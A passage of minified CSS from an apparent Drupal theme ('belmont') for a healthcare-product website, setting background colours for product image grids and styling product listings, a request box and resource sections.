.views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content{background:#ebebeb}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content{background:#a0cfc7}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content{background:#00b0a4}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+5) .views-field-field-product-image .field-content{background:#eee}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+6) .views-field-field-product-image .field-content{background:#00abc1}.product-listing h3{max-width:calc(100% - 33px)!important;padding-top:25px;padding-bottom:20px;margin-top:25px;margin-bottom:25px}.featured-product-listing{margin:40px 0}.request-box{position:relative}.request-box .request-box-text{padding-top:78px;padding-bottom:78px}.request-box .request-box-cta{margin-top:40px}.request-box .request-box-img{position:absolute;overflow:hidden;padding:0;top:0;left:50%;width:50%;height:100%;min-height:235px}.request-box .request-box-img img{position:absolute;z-index:1;display:block;bottom:0;left:0;height:auto;min-width:100%;min-height:100%;width:auto}.request-box .request-box-img .request-box-img-overlay{background:100% 0 no-repeat url(../images/heror-overlay.svg);display:block;position:absolute;z-index:2;top:0;left:0;width:100%;height:400px;opacity:.3;background-size:cover;transform:scaleX(-1)}.request-box .request-box-img .request-box-img-overlay:after{content:"";position:absolute;z-index:2;top:400px;left:0;width:100%;height:100%;background:#fff}.resource-default{background-color:#f8f8f8;padding-top:50px;padding-bottom:50px}.resource-default h2{text-align:center;margin-bottom:50px}.resource-default .resource-default-item .resource-default-item-title{margin-bottom:40px;text-align:center}.resource-default .resource-default-item 